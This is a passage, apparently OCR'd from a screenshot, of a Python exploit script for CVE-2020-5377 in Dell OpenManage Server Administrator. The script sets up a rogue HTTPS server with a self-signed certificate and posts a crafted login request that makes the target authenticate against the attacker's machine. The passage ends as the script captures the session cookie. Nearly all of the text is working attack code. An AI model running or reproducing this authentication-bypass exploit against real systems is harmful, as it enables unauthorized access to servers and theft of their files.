
		return

createdCert = False

if not os.path.isfile('./server.pem'):

	print '[-] No server.pem certifcate file found. Generating one...'

	os.system('openssl req -new -x509 -keyout server.pem -out server.pem -days 365 -nodes -subj "/C=NO/ST=NONE/L=NONE/O=NONE/OU=NONE/CN=NONE.com"')

	createdCert = True

def startServer():

	server_class = BaseHTTPServer.HTTPServer

	httpd = httpd = server_class(('0.0.0.0', 443), MyHandler)

	httpd.socket = ssl.wrap_socket (httpd.socket, certfile='./server.pem', server_side=True)

	httpd.serve_forever()

thread.start_new_thread(startServer,())

myIP = sys.argv[1]

target = sys.argv[2]

def bypassAuth():

	values = {}

	url = "https://{}/LoginServlet?flag=true&managedws=false".format(target)

	data = {"manuallogin": "true", "targetmachine": myIP, "user": "VULNERABILITY:CVE-2020-5377", "password": "plz", "application": "omsa", "ignorecertificate": "1"}

	r = requests.post(url, data=data, verify=False, allow_redirects=False)

	cookieheader = r.headers['Set-Cookie']
